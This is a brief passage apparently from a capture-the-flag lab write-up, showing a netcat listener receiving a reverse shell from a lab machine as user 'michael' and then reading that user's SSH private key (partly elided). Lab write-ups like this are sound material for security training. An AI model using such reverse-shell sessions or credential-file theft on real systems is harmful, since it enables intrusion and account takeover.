 nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.11.166] 42970
id
uid=1001(michael) gid=1001(michael) groups=1001(michael),1002(security)
cd /home/michael/.ssh
ls
authorized_keys
id_rsa
id_rsa.pub
cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
<SNIP>
IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----